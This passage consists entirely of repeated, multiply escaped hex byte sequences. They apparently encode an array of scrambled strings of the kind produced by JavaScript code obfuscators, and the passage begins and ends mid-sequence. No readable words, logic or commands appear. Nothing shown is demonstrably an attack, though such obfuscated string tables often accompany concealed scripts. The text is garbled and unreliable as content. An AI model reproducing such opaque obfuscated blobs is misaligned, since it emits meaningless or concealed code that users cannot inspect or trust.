c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x36\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5